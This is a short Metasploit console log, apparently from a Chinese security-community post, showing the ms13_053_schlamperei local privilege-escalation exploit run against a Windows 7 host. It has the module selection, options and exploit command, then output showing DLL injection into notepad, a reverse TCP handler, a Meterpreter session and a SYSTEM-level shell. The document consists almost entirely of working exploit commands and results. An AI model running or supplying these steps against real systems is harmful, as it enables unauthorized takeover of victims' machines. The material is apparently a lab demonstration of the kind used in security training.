 msf > use exploit/windows/local/ms13_053_schlamperei
msf exploit(windows/local/ms13_053_schlamperei) > show options
Module options (exploit/windows/local/ms13_053_schlamperei):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
Exploit target:
Id Name
-- ----
0 Windows 7 SP0/SP1
msf exploit(windows/local/ms13_053_schlamperei) > set SESSION 2
SESSION => 2
msf exploit(windows/local/ms13_053_schlamperei) > exploit
[*] Started reverse TCP handler on 192.168.159.134:4444
[*] Launching notepad to host the exploit...
[+] Process 2956 launched.
[*] Reflectively injecting the exploit DLL into 2956...
[*] Injecting exploit into 2956...
[*] Found winlogon.exe with PID 500
[+] Everything seems to have worked, cross your fingers and wait for a SYSTEM shell
[*] Sending stage (179779 bytes) to 192.168.159.144
[*] Meterpreter session 4 opened (192.168.159.134:4444 -> 192.168.159.144:50368) at 2017-12-12 14:27:52 -0500
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
猪猪谈安全
先知社区